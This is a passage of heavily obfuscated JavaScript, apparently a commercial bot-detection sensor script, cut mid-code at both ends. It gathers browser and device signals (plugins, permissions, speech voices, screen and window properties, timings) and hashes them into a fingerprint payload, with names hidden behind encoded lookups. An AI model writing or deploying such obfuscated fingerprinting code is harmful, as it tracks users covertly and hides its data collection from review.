z0()[ZW(NR)],Cn([],[][[]]))?z0()[ZW(Sk)](mw,pdN,IO,Qb,OcN,gS):z0()[ZW(Tb)].call(null,mI,d3N,p8,zk,WK,p8),plN);Wm[Yw()[UU(Sk)].call(null,Lz(Lz([])),jJN,Gt,BV)][Ok()[JH(rD)](OH,jW,CD)](qz()[EK(tO)](KR,Lz(Lz({})),Lz(Lz([])),jG),TdJ);Wm[Yw()[UU(Sk)].apply(null,[Qb,jJN,Gt,b7])][Ok()[JH(rD)](OH,p8,CD)](dj()[st(wr)](Cs,bV,fX,Cs),zNJ);}}BAN();HCN=GHN();if(MfN){T0N=Kz;BzN(Lz([]));}Wm[qz()[EK(Sk)](JYN,Kz,Lz(fX),zk)].bmak[Ok()[JH(Wj)].apply(null,[Mb,Lz(Lz({})),M2])]=Lz([]);x1.pop();};var A2N=function(){x1.push(hO);if(Lz(Lz(Wm[qz()[EK(Sk)](ncN,IZ,dk,zk)][ms()[czN(lt)](sC,Q8,II,Q1)]))&&Lz(Lz(Wm[qz()[EK(Sk)].apply(null,[ncN,V6,Ew,zk])][O7(typeof ms()[czN(NM)],'undefined')?ms()[czN(J7)](jW,N1,KZ,j6):ms()[czN(lt)](IZ,Q8,II,Q1)][qz()[EK(fC)].call(null,MU,mH,Lz(Lz(Kz)),HE)]))){b9N();if(IR(Wm[qz()[EK(Sk)](ncN,p8,U5,zk)][ms()[czN(lt)](kk,Q8,II,Q1)][Ok()[JH(sG)].apply(null,[cz,mw,Ps])],undefined)){Wm[qz()[EK(Sk)](ncN,pH,NH,zk)][ms()[czN(lt)](JE,Q8,II,Q1)][Ok()[JH(sG)](cz,pP,Ps)]=b9N;}}else{hZN=Yw()[UU(AK)](lG,pNN,gF,Lz(Lz({})));}x1.pop();};var b9N=function(){x1.push(lYN);var xNJ=Wm[qz()[EK(Sk)](QBN,U5,Lz(Kz),zk)][ms()[czN(lt)](hb,CG,II,Q1)][IR(typeof qz()[EK(ZP)],Cn([],[][[]]))?qz()[EK(fC)](LQ,pV,qX,HE):qz()[EK(p8)].call(null,XNN,mH,GS,gvN)]();if(T1(xNJ[sX()[Ak(Kz)](dX,ZV)],Kz)){var EqJ=qz()[EK(wr)].call(null,P5,r5,vw,Ps);for(var dQJ=Kz;G5(dQJ,xNJ[O7(typeof sX()[Ak(zV)],Cn([],[][[]]))?sX()[Ak(J7)](MBN,gQN):sX()[Ak(Kz)](dX,ZV)]);dQJ++){EqJ+=qz()[EK(wr)](P5,sA,JL,Ps)[sX()[Ak(lt)](hk,j1)](xNJ[dQJ][Ok()[JH(lb)].call(null,zX,fX,BZ)],Yw()[UU(nr)].call(null,Q1,QK,DO,Lz(Kz)))[sX()[Ak(lt)](hk,j1)](xNJ[dQJ][Yw()[UU(CD)].call(null,j1,WdN,BO,zb)]);}EjN=xNJ[sX()[Ak(Kz)].call(null,dX,ZV)];hZN=cpN(EgN(EqJ));}else{hZN=Yw()[UU(wr)](Jr,mA,pP,j1);}x1.pop();};var ODN=function(){x1.push(ZqN);try{var slN=x1.length;var RON=Lz({});GjN=cS(dV()[zI(FF)]([JL,nP],qH,vhN,Qb),Wm[qz()[EK(Sk)](J4N,tM,sC,zk)])&&IR(typeof Wm[O7(typeof qz()[EK(cgN)],Cn('',[][[]]))?qz()[EK(p8)](dS,CA,NP,BM):qz()[EK(Sk)](J4N,gF,ZZ,zk)][O7(typeof dV()[zI(RM)],Cn([],[][[]]))?dV()[zI(Q0)](FQN,wQN,OQN,Kz):dV()[zI(FF)].apply(null,[[JL,nP],qH,vhN,J7])],O7(typeof Ok()[JH(XF)],'undefined')?Ok()[JH(nP)].call(null,pdN,p8,ScN):Ok()[JH(Sk)](lS,GS,Q1))?Wm[qz()[EK(Sk)](J4N,pH,Lz(Lz(fX)),zk)][IR(typeof dV()[zI(Rr)],Cn(qz()[EK(wr)].apply(null,[pN,Lz(Lz(fX)),dk,Ps]),[][[]]))?dV()[zI(FF)]([JL,nP],qH,vhN,C6):dV()[zI(Q0)](JfN,kmN,L6,lP)]:Hr(fX);}catch(T9N){x1.splice(kC(slN,fX),Infinity,ZqN);GjN=Hr(fX);}x1.pop();};var XLN=function(){x1.push(lcN);var kNJ=[];var YgJ=[O7(typeof sX()[Ak(Mn)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,RC,C6):sX()[Ak(Nb)](XX,z2),O7(typeof Ok()[JH(GP)],'undefined')?Ok()[JH(nP)](bhN,NP,zk):Ok()[JH(zr)].apply(null,[RH,XC,lM]),Yw()[UU(M2)](JE,NcN,C6,vK),O7(typeof z0()[ZW(mI)],Cn([],[][[]]))?z0()[ZW(Sk)](lt,NE,Fk,ZZ,vC,MmN):z0()[ZW(RM)](lG,LL,Lz(Kz),Ps,T5,Hs),Yw()[UU(KYN)](Lz(fX),kb,qG,vw),sn()[Ms(z2)].apply(null,[lt,DNN,NM,Hs,Lz(Lz(fX)),Fk]),sX()[Ak(DO)](c5,Cr),Ok()[JH(qn)].call(null,OV,JL,C6),O7(typeof Yw()[UU(pP)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,IZ,g3N,khN,zb):Yw()[UU(JZ)](Lz(Lz({})),cfN,Kw,mI)];try{var E4J=x1.length;var NjN=Lz({});if(Lz(Wm[Yw()[UU(H5)].call(null,Jr,Xb,XF,Lz(Lz([])))][sX()[Ak(zs)](DG,BO)])){ctN=Yw()[UU(Q0)](qX,x7,Fr,lt);x1.pop();return;}ctN=O7(typeof Ok()[JH(Nb)],'undefined')?Ok()[JH(nP)].apply(null,[g3N,H5,rdN]):Ok()[JH(fX)].apply(null,[Z2,dE,At]);var fBJ=function KJJ(rlN,KYJ){x1.push(DNN);var DNJ;return DNJ=Wm[Yw()[UU(H5)](tr,fgN,XF,lI)][sX()[Ak(zs)].call(null,SqN,BO)][sX()[Ak(nb)](FA,mI)](US(L4,[O7(typeof qz()[EK(wD)],Cn([],[][[]]))?qz()[EK(p8)](tr,BV,nP,IJN):qz()[EK(Hs)].apply(null,[Qr,CO,Lz(Lz(fX)),hs]),rlN]))[IR(typeof qz()[EK(ws)],Cn('',[][[]]))?qz()[EK(NR)].call(null,qK,Lz(Lz(fX)),dE,JL):qz()[EK(p8)](lV,Lz({}),Kw,Ol)](function(AgJ){x1.push(ZmN);switch(AgJ[sX()[Ak(ZR)](Qr,Ps)]){case Yw()[UU(BM)](R0,rJN,IZ,Lz([])):kNJ[KYJ]=fX;break;case IR(typeof sX()[Ak(JE)],Cn([],[][[]]))?sX()[Ak(zQN)](FV,sL):sX()[Ak(J7)](fhN,DvN):kNJ[KYJ]=nP;break;case qz()[EK(VS)](dgN,qH,Lz({}),R0):kNJ[KYJ]=Kz;break;default:kNJ[KYJ]=p8;}x1.pop();})[Yw()[UU(rO)].call(null,dk,GH,Q0,Lz(Kz))](function(Q4J){x1.push(hBN);kNJ[KYJ]=IR(Q4J[Yw()[UU(j1)](AK,rI,MvN,vF)][qz()[EK(IZ)](qI,jW,dk,DC)](Ok()[JH(BO)](cR,j1,rD)),Hr(fX))?kk:Q0;x1.pop();}),x1.pop(),DNJ;};var cgJ=YgJ[qz()[EK(N0)](Z1,Lz(fX),NH,lV)](function(rJJ,q3J){return fBJ(rJJ,q3J);});Wm[qM()[tt(Q1)](wr,GC,Q1,j1,CO)][sX()[Ak(MvN)](CU,T7)](cgJ)[O7(typeof qz()[EK(BO)],'undefined')?qz()[EK(p8)].apply(null,[OS,IO,vF,B9]):qz()[EK(NR)](Hw,mw,Lz(Lz({})),JL)](function(){x1.push(fL);ctN=qz()[EK(ZG)](rU,fX,zk,l5)[sX()[Ak(lt)].call(null,nA,j1)](kNJ[qM()[tt(Rr)](p8,nK,Kz,FdN,tM)](Kz,nP)[sX()[Ak(j1)](xI,zk)](O7(typeof qz()[EK(qG)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[I9,zb,Lz(Lz([])),HE]):qz()[EK(wr)](QH,IO,Lz(fX),Ps)),sX()[Ak(Q0)].apply(null,[k0,QG]))[sX()[Ak(lt)](nA,j1)](kNJ[nP],sX()[Ak(Q0)].call(null,k0,QG))[sX()[Ak(lt)].call(null,nA,j1)](kNJ[qM()[tt(Rr)](p8,nK,wA,FdN,Sk)](U4[dj()[st(dk)].apply(null,[xvN,Q0,jU,hz])]())[sX()[Ak(j1)](xI,zk)](qz()[EK(wr)](QH,mw,V0,Ps)),z0()[ZW(V0)](qX,s3,pH,ZO,Sw,Q0));x1.pop();});}catch(t3J){x1.splice(kC(E4J,fX),Infinity,lcN);ctN=Yw()[UU(kk)](sA,FV,Fr,Lz(Lz({})));}x1.pop();};var kON=function(){x1.push(D3N);if(Wm[Yw()[UU(H5)].apply(null,[zE,qhN,XF,WP])][Yw()[UU(hs)].apply(null,[NM,zn,l5,Lz(Lz([]))])]){Wm[Yw()[UU(H5)](Q0,qhN,XF,wr)][IR(typeof Yw()[UU(wr)],Cn('',[][[]]))?Yw()[UU(hs)](GS,zn,l5,mI):Yw()[UU(bV)].apply(null,[CA,sG,rdN,zb])][Yw()[UU(lM)].apply(null,[zE,l3N,IM,ZO])]()[qz()[EK(NR)].apply(null,[PX,IM,Lz([]),JL])](function(WdJ){QdJ=WdJ?fX:Kz;})[Yw()[UU(rO)].call(null,Ew,C7,Q0,r5)](function(F9N){QdJ=Kz;});}x1.pop();};var FbN=function(){return PDN.apply(this,[nh,arguments]);};var GCN=function(){x1.push(CS);if(Lz(INJ)){try{var QZN=x1.length;var FNJ=Lz([]);UpN=Cn(UpN,Yw()[UU(lt)](dE,P8,tH,Qb));var WYJ=Wm[Yw()[UU(Sk)].call(null,z2,D8,Gt,NM)][z0()[ZW(AK)](RM,lgN,XC,NH,MI,wA)](ms()[czN(r5)](Ps,DA,kk,H5));if(IR(WYJ[Yw()[UU(qG)](Lz(Kz),gK,NdN,qH)],undefined)){UpN=Cn(UpN,O7(typeof sX()[Ak(IM)],Cn([],[][[]]))?sX()[Ak(J7)].call(null,tYN,tH):sX()[Ak(dl)](Wk,CV));q7N=Wm[Yw()[UU(R0)](gF,SU,EH,Lz({}))][qz()[EK(KYN)](Jz,JL,nP,Q1)](WcN(q7N,nP));}else{UpN=Cn(UpN,Yw()[UU(rZ)](Lz([]),mA,R0,NH));q7N=Wm[Yw()[UU(R0)].apply(null,[BZ,SU,EH,l5])][qz()[EK(KYN)].apply(null,[Jz,CA,zV,Q1])](WcN(q7N,vH[BZ]));}}catch(pvJ){x1.splice(kC(QZN,fX),Infinity,CS);UpN=Cn(UpN,dj()[st(nn)](KI,fX,Jr,Z4N));q7N=Wm[Yw()[UU(R0)].call(null,kk,SU,EH,Q1)][qz()[EK(KYN)].call(null,Jz,gS,wD,Q1)](WcN(q7N,vH[BZ]));}INJ=Lz(Lz({}));}var UlN=Xt();var A9N=(O7(typeof qz()[EK(wr)],'undefined')?qz()[EK(p8)](K3N,pV,jW,l3N):qz()[EK(wr)](Q3,Lz({}),Tb,Ps))[sX()[Ak(lt)](OR,j1)](xdN(UlN));var GlN=WcN(Wm[O7(typeof qz()[EK(IM)],Cn('',[][[]]))?qz()[EK(p8)](WD,Lz({}),qX,OD):qz()[EK(Sk)](KU,Rr,Np,zk)].bmak[z0()[ZW(lt)].apply(null,[St,DA,dE,jW,Uk,wr])],nP);var J3J=Hr(fX);var NJJ=Hr(vH[fX]);var pTJ=Hr(fX);var LdJ=Hr(fX);var tvJ=Hr(fX);var ngJ=Hr(fX);var GJJ=Hr(fX);var jqJ=Hr(fX);try{var z9N=x1.length;var bTJ=Lz([]);jqJ=Wm[dj()[st(p8)].call(null,zE,bV,NP,EJN)](cS(dj()[st(Tb)](Ew,Sk,zb,SA),Wm[qz()[EK(Sk)](KU,IM,rO,zk)])||T1(Wm[IR(typeof Yw()[UU(T7)],Cn([],[][[]]))?Yw()[UU(H5)](dE,fI,XF,nP):Yw()[UU(bV)](gD,fTN,gZ,gF)][O7(typeof qz()[EK(Mn)],Cn([],[][[]]))?qz()[EK(p8)].call(null,TdN,mI,XC,wTN):qz()[EK(G6)](Xz,Qb,Rr,dk)],Kz)||T1(Wm[Yw()[UU(H5)](wA,fI,XF,b7)][Yw()[UU(CcN)].call(null,Lz(Lz({})),wk,lI,lt)],Kz));}catch(gYJ){x1.splice(kC(z9N,fX),Infinity,CS);jqJ=Hr(fX);}try{var jBJ=x1.length;var xdJ=Lz(Lz(Xx));J3J=Wm[qz()[EK(Sk)](KU,Lz(Lz(fX)),XF,zk)][ms()[czN(Np)](mw,DA,bV,Kz)]?Wm[qz()[EK(Sk)].call(null,KU,Lz(Kz),Yr,zk)][ms()[czN(Np)].apply(null,[IO,DA,bV,Kz])][Yw()[UU(b0)].apply(null,[Lz(Lz(fX)),np,DC,pV])]:Hr(fX);}catch(fON){x1.splice(kC(jBJ,fX),Infinity,CS);J3J=Hr(fX);}try{var gcJ=x1.length;var llN=Lz({});NJJ=Wm[qz()[EK(Sk)](KU,II,kk,zk)][ms()[czN(Np)](gF,DA,bV,Kz)]?Wm[qz()[EK(Sk)].call(null,KU,Ps,Lz(Lz(fX)),zk)][ms()[czN(Np)](j1,DA,bV,Kz)][IR(typeof sX()[Ak(p8)],'undefined')?sX()[Ak(TdN)](K5,sR):sX()[Ak(J7)](rgN,KC)]:Hr(fX);}catch(mcJ){x1.splice(kC(gcJ,fX),Infinity,CS);NJJ=Hr(fX);}try{var FQJ=x1.length;var KQJ=Lz({});pTJ=Wm[qz()[EK(Sk)].apply(null,[KU,kn,Fk,zk])][ms()[czN(Np)].apply(null,[fX,DA,bV,Kz])]?Wm[qz()[EK(Sk)](KU,Yr,NR,zk)][IR(typeof ms()[czN(CA)],Cn([],[][[]]))?ms()[czN(Np)](lI,DA,bV,Kz):ms()[czN(J7)].apply(null,[jU,LP,b0,wmN])][qz()[EK(JZ)].apply(null,[pk,H5,vK,hb])]:Hr(U4[sX()[Ak(wA)].apply(null,[Z8,pH])]());}catch(GON){x1.splice(kC(FQJ,fX),Infinity,CS);pTJ=Hr(fX);}try{var jJJ=x1.length;var M4J=Lz(Lz(Xx));LdJ=Wm[qz()[EK(Sk)](KU,Qb,tr,zk)][IR(typeof ms()[czN(nP)],Cn(qz()[EK(wr)].apply(null,[Q3,zk,dE,Ps]),[][[]]))?ms()[czN(Np)](ZO,DA,bV,Kz):ms()[czN(J7)].apply(null,[r5,mhN,OcN,gZ])]?Wm[qz()[EK(Sk)](KU,sA,bV,zk)][ms()[czN(Np)](U5,DA,bV,Kz)][Ok()[JH(GP)](XH,IO,mJN)]:Hr(fX);}catch(OQJ){x1.splice(kC(jJJ,fX),Infinity,CS);LdJ=Hr(fX);}try{var FZN=x1.length;var ZvJ=Lz(IY);tvJ=Wm[qz()[EK(Sk)](KU,tM,zV,zk)][sX()[Ak(Il)](rW,XC)]||(Wm[Yw()[UU(Sk)].call(null,Lz(Lz(Kz)),D8,Gt,mH)][IR(typeof Yw()[UU(gD)],Cn('',[][[]]))?Yw()[UU(fF)](Lz({}),Xk,Np,JE):Yw()[UU(bV)](Lz({}),WYN,r5,Lz(Lz({})))]&&cS(qz()[EK(BM)].call(null,El,Fk,Lz(Lz(Kz)),RC),Wm[Yw()[UU(Sk)](lI,D8,Gt,sA)][Yw()[UU(fF)].call(null,ZZ,Xk,Np,wD)])?Wm[Yw()[UU(Sk)].call(null,II,D8,Gt,Kz)][Yw()[UU(fF)](Uw,Xk,Np,mI)][qz()[EK(BM)](El,lt,lt,RC)]:Wm[Yw()[UU(Sk)].apply(null,[gD,D8,Gt,l5])][Yw()[UU(rD)](l5,Z1,q4N,QG)]&&cS(qz()[EK(BM)](El,IG,kk,RC),Wm[Yw()[UU(Sk)](Lz(fX),D8,Gt,vF)][Yw()[UU(rD)](Lz(Lz([])),Z1,q4N,H5)])?Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),D8,Gt,Lz(Lz({}))])][Yw()[UU(rD)](pH,Z1,q4N,Lz(Lz({})))][qz()[EK(BM)](El,dk,Lz(Lz({})),RC)]:Hr(U4[sX()[Ak(wA)](Z8,pH)]()));}catch(BBJ){x1.splice(kC(FZN,fX),Infinity,CS);tvJ=Hr(fX);}try{var XZN=x1.length;var sON=Lz(Lz(Xx));ngJ=Wm[O7(typeof qz()[EK(t7)],Cn([],[][[]]))?qz()[EK(p8)].call(null,VdN,Qb,Lz(Lz({})),z3N):qz()[EK(Sk)].call(null,KU,Lz(Lz({})),V6,zk)][dV()[zI(RM)](Kj,Np,vX,WP)]||(Wm[Yw()[UU(Sk)].call(null,bV,D8,Gt,w7)][Yw()[UU(fF)](NH,Xk,Np,St)]&&cS(Ok()[JH(Jj)].apply(null,[jA,fX,jG]),Wm[O7(typeof Yw()[UU(GS)],Cn([],[][[]]))?Yw()[UU(bV)].call(null,p8,BG,IYN,Lz([])):Yw()[UU(Sk)](vw,D8,Gt,qH)][IR(typeof Yw()[UU(q4N)],Cn([],[][[]]))?Yw()[UU(fF)](w7,Xk,Np,w7):Yw()[UU(bV)](Lz([]),WqN,P3N,vF)])?Wm[Yw()[UU(Sk)](gD,D8,Gt,Fk)][O7(typeof Yw()[UU(pP)],Cn('',[][[]]))?Yw()[UU(bV)].apply(null,[FF,MG,chN,pP]):Yw()[UU(fF)](Lz({}),Xk,Np,GS)][IR(typeof Ok()[JH(BV)],Cn([],[][[]]))?Ok()[JH(Jj)](jA,Uw,jG):Ok()[JH(nP)](Dt,vF,nn)]:Wm[IR(typeof Yw()[UU(sG)],Cn([],[][[]]))?Yw()[UU(Sk)](At,D8,Gt,sA):Yw()[UU(bV)](sA,G4N,KL,Uw)][Yw()[UU(rD)].call(null,vF,Z1,q4N,lP)]&&cS(IR(typeof Ok()[JH(t7)],Cn([],[][[]]))?Ok()[JH(Jj)](jA,dE,jG):Ok()[JH(nP)](kw,qH,WfN),Wm[Yw()[UU(Sk)](Lz(Lz(Kz)),D8,Gt,w7)][Yw()[UU(rD)].apply(null,[Lz({}),Z1,q4N,NH])])?Wm[Yw()[UU(Sk)].call(null,Np,D8,Gt,Sk)][IR(typeof Yw()[UU(sG)],Cn('',[][[]]))?Yw()[UU(rD)](w7,Z1,q4N,V0):Yw()[UU(bV)].call(null,NH,HBN,GS,XF)][Ok()[JH(Jj)].apply(null,[jA,dk,jG])]:Hr(fX));}catch(FON){x1.splice(kC(XZN,fX),Infinity,CS);ngJ=Hr(fX);}try{var x3J=x1.length;var VcJ=Lz({});GJJ=cS(Ok()[JH(mC)](hw,V6,kk),Wm[IR(typeof qz()[EK(Fk)],'undefined')?qz()[EK(Sk)](KU,tr,l5,zk):qz()[EK(p8)].apply(null,[wj,lI,JL,CNN])])&&IR(typeof Wm[qz()[EK(Sk)](KU,Ps,Lz(Lz([])),zk)][Ok()[JH(mC)](hw,tM,kk)],Ok()[JH(Sk)](mm,QG,Q1))?Wm[qz()[EK(Sk)](KU,Q0,At,zk)][Ok()[JH(mC)].call(null,hw,z2,kk)]:Hr(fX);}catch(OcJ){x1.splice(kC(x3J,fX),Infinity,CS);GJJ=Hr(vH[fX]);}ZYJ=Wm[qz()[EK(R0)](hk,pV,Uw,mC)](WcN(Wm[qz()[EK(Sk)](KU,Hs,Q1,zk)].bmak[z0()[ZW(lt)](N1,DA,pH,Kw,Uk,wr)],XzN(HON,HON)),Np);AFN=Wm[qz()[EK(R0)](hk,rO,Lz(fX),mC)](WcN(ZYJ,tM),Np);var AJJ=Wm[Yw()[UU(R0)].apply(null,[gS,SU,EH,kk])][sX()[Ak(zE)](IV,GI)]();var gqJ=Wm[qz()[EK(R0)].call(null,hk,Ps,zE,mC)](WcN(XzN(AJJ,vH[dk]),nP),Np);var FBJ=(IR(typeof qz()[EK(NdN)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[Q3,JL,J7,Ps]):qz()[EK(p8)].apply(null,[Z4N,RM,ZO,xgN]))[sX()[Ak(lt)](OR,j1)](AJJ);FBJ=Cn(FBJ[IR(typeof qM()[tt(Tb)],'undefined')?qM()[tt(Rr)].apply(null,[p8,DA,j1,FdN,V0]):qM()[tt(fX)].call(null,HE,x9,Np,L4N,b7)](vH[Q0],R0),gqJ);kON();var JTJ=TQJ();var pQJ=h1N(JTJ,kk);var BqJ=pQJ[Kz];var ljN=pQJ[fX];var ZNJ=pQJ[nP];var LBJ=pQJ[Q0];var JYJ=Wm[qz()[EK(Sk)](KU,dE,wD,zk)][IR(typeof sn()[Ms(qH)],'undefined')?sn()[Ms(mI)].call(null,St,zF,J7,nP,Ps,vw):sn()[Ms(NM)].apply(null,[U5,FdN,p9,rO,FF,QBN])]?fX:vH[Q0];var cBJ=Wm[qz()[EK(Sk)].call(null,KU,Tb,IG,zk)][z0()[ZW(II)].call(null,rO,fK,j1,Jr,Iw,NM)]?fX:Kz;var JcJ=Wm[qz()[EK(Sk)].apply(null,[KU,zE,rO,zk])][Ok()[JH(nr)](E4N,Jr,zr)]?fX:Kz;var AON=[US(L4,[Yw()[UU(B2)].call(null,Rr,GR,qX,IM),UlN]),US(L4,[dV()[zI(V0)](cQN,Q0,AV,mI),Cz(Dq,[])]),US(L4,[sX()[Ak(bqN)](PX,Fk),BqJ]),US(L4,[Ok()[JH(CD)](dw,Lz(fX),sC),ljN]),US(L4,[Ok()[JH(M2)](Mw,BZ,vF),ZNJ]),US(L4,[Yw()[UU(xvN)](pP,ZH,RC,NH),LBJ]),US(L4,[Ok()[JH(KYN)](nH,sC,GP),JYJ]),US(L4,[sX()[Ak(DC)](BX,U5),cBJ]),US(L4,[Ok()[JH(JZ)](V8,BV,Sk),JcJ]),US(L4,[sX()[Ak(qp)].apply(null,[wp,CcN]),ZYJ]),US(L4,[qz()[EK(hs)](fTN,zb,b7,CV),SlN]),US(L4,[O7(typeof dj()[st(wA)],'undefined')?dj()[st(kk)].apply(null,[FE,Rb,w7,f4N]):dj()[st(zb)].apply(null,[ZO,Q0,BV,SdN]),J3J]),US(L4,[IR(typeof Ok()[JH(kn)],Cn([],[][[]]))?Ok()[JH(BM)](v0,gF,AL):Ok()[JH(nP)](Ks,sA,rP),NJJ]),US(L4,[O7(typeof dj()[st(Tb)],Cn([],[][[]]))?dj()[st(kk)](ldN,wYN,JL,RTN):dj()[st(NH)](x9,Q0,jW,DA),pTJ]),US(L4,[sX()[Ak(tH)].apply(null,[l0,dk]),LdJ]),US(L4,[Yw()[UU(RV)](Q1,A8,TTN,pP),ngJ]),US(L4,[sX()[Ak(G4N)].call(null,M0,qp),tvJ]),US(L4,[O7(typeof sX()[Ak(QqN)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,WhN,EQN):sX()[Ak(Y3N)](OW,Gt),GJJ]),US(L4,[Yw()[UU(cG)].apply(null,[nn,GA,lV,V0]),YRN()]),US(L4,[qz()[EK(lM)](b1,JE,Lz(fX),AK),A9N]),US(L4,[sn()[Ms(N1)](r5,n5,Q0,XC,vF,xvN),FBJ]),US(L4,[qz()[EK(WV)](Zw,At,QG,q4N),GlN]),US(L4,[O7(typeof Ok()[JH(zQN)],'undefined')?Ok()[JH(nP)].call(null,JmN,dk,UF):Ok()[JH(hs)].apply(null,[Oh,Rr,pP]),QdJ])];var GZN=NB(AON,q7N);var nTJ;return x1.pop(),nTJ=GZN,nTJ;};var TQJ=function(){return PDN.apply(this,[mx,arguments]);};var UsN=function(){x1.push(Vb);var lQJ;return lQJ=[US(L4,[qz()[EK(DO)](UdN,U5,Jr,sG),qz()[EK(wr)](c5,Lz([]),lP,Ps)]),US(L4,[O7(typeof Yw()[UU(R0)],'undefined')?Yw()[UU(bV)].call(null,lP,RM,sj,Np):Yw()[UU(nb)](Lz({}),VfN,ft,QG),GjN?GjN[dj()[st(qH)](l5,J7,V6,ww)]():qz()[EK(wr)].call(null,c5,pV,Qb,Ps)]),US(L4,[z0()[ZW(nn)].call(null,pH,b9,Lz(Lz([])),zE,QA,Q0),hZN||qz()[EK(wr)].apply(null,[c5,Lz([]),Lz(Lz([])),Ps])])],x1.pop(),lQJ;};var wcJ=function(){x1.push(Ds);if(prN&&Lz(prN[sn()[Ms(mH)].apply(null,[Fk,rt,II,JL,Sk,V9])])){prN=Wm[sX()[Ak(R0)](q8,Kw)][sX()[Ak(Q1)].apply(null,[zH,HE])](prN,nwN(),US(L4,[sn()[Ms(mH)].call(null,Np,rt,II,Yr,GS,V9),Lz(Lz({}))]));}x1.pop();};var VYJ=function(){x1.push(db);ECN=Lz(Lz({}));var tQJ=Zl();PON=Wm[sX()[Ak(t7)].apply(null,[TF,Np])](function(){gDN=DVN();qFN=HwN(rd,[]);x1.push(ks);I8N=vAN();lcJ=Wm[sX()[Ak(t7)].call(null,zn,Np)](function VdJ(){x1.push(WBN);var tTJ;return tTJ=j0N()[sX()[Ak(V6)].apply(null,[nhN,fC])](function MTJ(F3J){x1.push(KM);while(fX)switch(F3J[Ok()[JH(dk)].call(null,l8,vw,Kz)]=F3J[Ok()[JH(lG)].apply(null,[YX,Lz(fX),jU])]){case Kz:CtN=HwN(zq,[]);F8N=HwN(sT,[]);sSN=qz()[EK(wr)](zR,wr,vK,Ps)[sX()[Ak(lt)](qI,j1)](IfN(),IR(typeof Ok()[JH(L9)],'undefined')?Ok()[JH(pH)].apply(null,[zYN,NP,Rr]):Ok()[JH(nP)](YcN,Rr,tdN))[sX()[Ak(lt)](qI,j1)](EjN);UrN=SAN();hCN=HwN(H4,[]);fsN=kIN();VGN=RpN();Z2N=wRN();F3J[Ok()[JH(lG)].apply(null,[YX,p8,jU])]=Np;{var sTJ;return sTJ=j0N()[Ok()[JH(JE)].apply(null,[p3N,IM,KP])](vUN()),x1.pop(),sTJ;}case Np:DbN=F3J[z0()[ZW(wr)].apply(null,[dk,DL,Rr,CO,kk,kk])];zvJ=Wm[sX()[Ak(t7)].call(null,P0,Np)](function(){sbN=HwN(ON,[]);MCN=sVN();x1.push(b3N);qCN=PKN(R4,[]);g8N=HwN(IY,[]);vqJ=Wm[sX()[Ak(t7)].call(null,Jp,Np)](function ZlN(){var gJJ;x1.push(KJN);var IgJ;return IgJ=j0N()[sX()[Ak(V6)].apply(null,[UX,fC])](function hYJ(RjN){x1.push(TTN);while(fX)switch(RjN[Ok()[JH(dk)](NqN,jU,Kz)]=RjN[O7(typeof Ok()[JH(At)],Cn([],[][[]]))?Ok()[JH(nP)].apply(null,[jcN,mw,f2]):Ok()[JH(lG)].apply(null,[kw,lI,jU])]){case Kz:if(ZCN){RjN[IR(typeof Ok()[JH(HmN)],Cn([],[][[]]))?Ok()[JH(lG)](kw,Q1,jU):Ok()[JH(nP)](DS,lI,ZdN)]=vH[nP];break;}RjN[Ok()[JH(lG)](kw,Np,jU)]=Q0;{var NvJ;return NvJ=j0N()[Ok()[JH(JE)].apply(null,[V7,sA,KP])](IWN()),x1.pop(),NvJ;}case Q0:gJJ=Zl();dcJ=kC(gJJ,tQJ);if(MfN){T0N=Np;BzN(Lz(Lz(Xx)));}ZSN=Lz({});case wr:case IR(typeof qz()[EK(p8)],'undefined')?qz()[EK(zb)](xE,mI,ZZ,Jr):qz()[EK(p8)].apply(null,[QF,qX,w7,UdN]):{var sqJ;return sqJ=RjN[O7(typeof dj()[st(lt)],Cn([],[][[]]))?dj()[st(kk)](pP,dk,WP,Q4N):dj()[st(Q1)](ft,kk,mH,Tr)](),x1.pop(),sqJ;}}x1.pop();},null,null,null,Wm[qM()[tt(Q1)].apply(null,[wr,Vs,Lz(Lz(Kz)),j1,gS])]),x1.pop(),IgJ;},Kz);ZSN=Lz(Lz({}));x1.pop();hGN=Lz(Lz(Xx));},vH[Q0]);hGN=Lz(Xx);rFN=Lz([]);case St:case IR(typeof qz()[EK(Jj)],Cn([],[][[]]))?qz()[EK(zb)](AR,tr,Kz,Jr):qz()[EK(p8)](tmN,Fk,Lz(Lz({})),jl):{var AYJ;return AYJ=F3J[O7(typeof dj()[st(wA)],'undefined')?dj()[st(kk)].apply(null,[Xb,OD,hb,A9]):dj()[st(Q1)](ft,kk,JE,DL)](),x1.pop(),AYJ;}}x1.pop();},null,null,null,Wm[qM()[tt(Q1)](wr,VV,Lz(Lz({})),j1,J7)]),x1.pop(),tTJ;},Kz);x1.pop();rFN=Lz(Lz({}));CFN=Lz(IY);},Kz);x1.pop();CFN=Lz(Lz({}));};var vTJ=function(){var dNJ=gVN();var jYJ=dNJ[Kz];var fJJ=dNJ[fX];if(Lz(IHN)&&T1(jYJ,Hr(fX))){YlN();IHN=Lz(Lz({}));}if(O7(fJJ,Hr(fX))||G5(svJ,fJJ)||RqJ){RqJ=Lz([]);return Lz(Lz({}));}return Lz({});};var lUN=function(SqJ,PZN){x1.push(U9);var JZN=T1(arguments[IR(typeof sX()[Ak(J7)],Cn([],[][[]]))?sX()[Ak(Kz)](vB,ZV):sX()[Ak(J7)](Rb,wNN)],vH[Hs])&&IR(arguments[nP],undefined)?arguments[nP]:Lz({});svJ++;IHN=Lz(Lz(Xx));TAN();if(O7(PZN,Lz(Lz(IY)))){FwN[sX()[Ak(vF)](K1,nS)]=Lz(Lz(Xx));var BNJ=Lz(IY);var vjN=SqJ[sX()[Ak(T7)](YZ,IM)];var zON=SqJ[qz()[EK(zs)].apply(null,[HV,dk,gD,zs])];var NBJ;if(IR(zON,undefined)&&T1(zON[O7(typeof sX()[Ak(fX)],Cn('',[][[]]))?sX()[Ak(J7)](nTN,nmN):sX()[Ak(Kz)](vB,ZV)],Kz)){try{var JvJ=x1.length;var 